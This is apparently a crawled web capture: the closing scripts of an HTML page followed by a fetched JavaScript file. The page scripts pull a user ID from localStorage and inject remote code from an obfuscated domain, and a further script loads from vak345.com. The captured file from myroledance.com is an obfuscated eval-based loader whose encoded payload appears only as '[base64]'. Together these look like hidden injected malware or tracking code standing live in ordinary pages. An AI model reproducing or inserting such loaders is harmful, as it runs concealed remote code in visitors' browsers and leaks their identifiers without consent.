				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1966
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"rJXOGZxiV",43,3,59))